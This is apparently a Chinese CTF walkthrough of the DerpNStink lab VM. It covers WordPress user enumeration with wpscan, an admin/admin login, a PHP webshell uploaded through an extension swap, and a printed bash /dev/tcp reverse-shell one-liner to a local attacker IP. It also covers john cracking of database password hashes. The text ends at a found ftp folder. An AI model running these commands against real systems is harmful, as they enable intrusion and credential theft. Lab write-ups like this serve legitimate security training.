

主机探测

ip为192.168.148.247

端口扫描

注意到有扫描出来wordpress登录页面



尝试ftp匿名登录,失败,看之后有没有可能收集到用户名和密码进行爆破



页面源码获取flag1

很呆的俩小人

要找到这个flag是需要一些耐心的



目录遍历有/robots.txt,不过挨个访问了看看都没有什么信息

发现phpmyadmin页面,弱口令没登录上去,暂时先不着急上爆破工具

wordpress弱口令



发现wordpress登录页面



用wpscan扫描存在的用户,扫出来存在admin

wpscan --url http://derpnstink.local/weblog -e u

admin/admin弱口令可以登录后台



上传图片马getshell

这个位置可以上传图片文件,上传试试,抓包改文件后缀.jpg为.php



获取到了shell.php的地址,蚁剑连接

成功getshell



反弹shell方便后续操作

echo 'bash -i >& /dev/tcp/192.168.148.21/12345 0>&1' | bash





查看家目录

发现有两个用户,不过目前权限不够,无法进入文件夹查看信息



获取数据库密码

在config文件中发现数据库连接的用户名和密码



爆破hash得到登录密码



查询到wordpress有两个用户,及其密码hash



用john破解,得到

john hash --wordlist=/usr/share/wordlists/rockyou.txt

得到密码wedgie57



虽然这个表是针对wordpress用户的,但是我们已经有admin的账号和密码并getshell了,再去登录unclestinky的账号没有意义。于是尝试登录ssh

发现需要私钥登录

于是切换用户

su stinky



成功,顺便发现了flag3

用私钥进行ssh登录

在stinky的家目录下发现ftp文件夹

